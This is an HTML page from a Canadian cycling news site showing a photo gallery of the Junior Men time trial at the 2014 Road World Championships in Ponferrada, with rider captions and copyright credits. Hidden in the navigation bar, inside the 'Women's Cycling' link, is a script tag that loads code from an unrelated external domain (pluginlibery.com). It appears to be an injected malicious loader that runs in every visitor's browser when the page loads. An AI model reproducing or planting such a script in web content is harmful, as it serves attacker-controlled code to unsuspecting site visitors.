

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=472&cc_event_subcategory_id=402858&category=road-world-championships_junior-men-itt
body_size: 5550
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1559" target="_blank"><img src="/banners/2022TW_DSC5420_728x300.jpg" border="0" alt="Photo Galleries 6 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Road World Championships: Junior Men ITT</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_0004.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_0004.jpg" alt="Pier-Andre Cote (Canada) prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_0026.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_0026.jpg" alt="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_0027.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_0027.jpg" alt="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_0028.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_0028.jpg" alt="Pier-Andre Cote (Canada)   prepares to start 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_007.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_007.jpg" alt="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_008.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_008.jpg" alt="Pier-Andre Cote (Canada) finishing 		CREDITS:  		TITLE: UCI Road World Championships, 2014 		COPYRIGHT: © Casey B. Gibson 2014" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC4275.jpg" class="thumbnail"  title="Szymon Sajnok (Poland) was the first to go under 39 minutes 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written p" data-lightbox="image-1" data-title="Szymon Sajnok (Poland) was the first to go under 39 minutes 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written p"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC4275.jpg" alt="Szymon Sajnok (Poland) was the first to go under 39 minutes 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written p" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC4308.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC4308.jpg" alt="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC4310.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC4310.jpg" alt="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC4311.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC4311.jpg" alt="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC4312.jpg" class="thumbnail"  title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC4312.jpg" alt="Pier-Andre Cote (Canada) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5517.jpg" class="thumbnail"  title="Canada supporters are here in Ponferrada 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Canada supporters are here in Ponferrada 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5517.jpg" alt="Canada supporters are here in Ponferrada 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5556.jpg" class="thumbnail"  title="Michael O Loughlin 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Michael O Loughlin 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5556.jpg" alt="Michael O Loughlin 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5604.jpg" class="thumbnail"  title="Sven Reutter 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Sven Reutter 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5604.jpg" alt="Sven Reutter 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5610.jpg" class="thumbnail"  title="Tom Wirtgen (Luxembourg) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Tom Wirtgen (Luxembourg) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5610.jpg" alt="Tom Wirtgen (Luxembourg) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5616.jpg" class="thumbnail"  title="Filippo Ganna (Italy) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Filippo Ganna (Italy) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5616.jpg" alt="Filippo Ganna (Italy) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5634.jpg" class="thumbnail"  title="Matthew Gibson (GBr) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Matthew Gibson (GBr) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5634.jpg" alt="Matthew Gibson (GBr) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5642.jpg" class="thumbnail"  title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5642.jpg" alt="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5643.jpg" class="thumbnail"  title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5643.jpg" alt="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5645.jpg" class="thumbnail"  title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5645.jpg" alt="Adrien Costa (United States) silver medalist 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5654.jpg" class="thumbnail"  title="Michael Storer (Australia) took third 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Michael Storer (Australia) took third 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5654.jpg" alt="Michael Storer (Australia) took third 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5715.jpg" class="thumbnail"  title="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5715.jpg" alt="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5720.jpg" class="thumbnail"  title="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5720.jpg" alt="Zeke Mostov (United States) 5th 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5727.jpg" class="thumbnail"  title="Lennard Kamna (Germany) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Lennard Kamna (Germany) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5727.jpg" alt="Lennard Kamna (Germany) 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/roadworlds/partsix/images//RDW14JMTT_DSC5731.jpg" class="thumbnail"  title="Lennard Kamna (Germany) was the fastest at every split 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permis" data-lightbox="image-1" data-title="Lennard Kamna (Germany) was the fastest at every split 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permis"><img src="../races14/roadworlds/partsix/thumbnails//RDW14JMTT_DSC5731.jpg" alt="Lennard Kamna (Germany) was the fastest at every split 		CREDITS:  		TITLE: 2014 Road World Championships Ponferrada Spain 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permis" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
